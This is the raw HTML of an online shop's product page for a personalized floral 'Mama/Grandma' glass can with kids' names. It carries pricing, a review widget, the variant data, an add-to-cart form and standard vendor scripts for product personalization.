                <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=416" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bd7ce-0f05-76ac-8e98-7cd1b2712295/customily-options-3-119/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$59.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40920329584722">
                  <shopify-payment-terms variant-id="40920329584722" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40920329584722,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7301836111954" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7301836111954'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Jan 26-
                Jan 29
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="16 oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        16 oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40920329584722,"title":"16 oz","option1":"16 oz","option2":null,"option3":null,"sku":"HJ162 - 16oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","public_title":"16 oz","options":["16 oz"],"price":2999,"weight":1361,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40920329584722"
          >16 oz - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40920329584722"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7301836111954" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40920329584722"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
